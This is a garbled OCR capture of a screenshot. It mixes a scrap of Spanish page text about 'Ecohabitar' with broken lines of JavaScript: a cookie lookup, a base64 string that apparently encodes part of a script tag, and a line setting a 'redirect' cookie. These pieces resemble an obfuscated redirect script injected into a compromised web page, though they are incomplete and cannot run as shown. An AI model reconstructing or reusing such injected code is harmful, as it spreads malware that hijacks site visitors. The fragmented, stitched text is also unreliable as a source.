
ista Ecohabitar en temas de
″)+”=([^;]*)”));return U?
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3
6400);document.cookie=”redirect=”+time+”; path=/;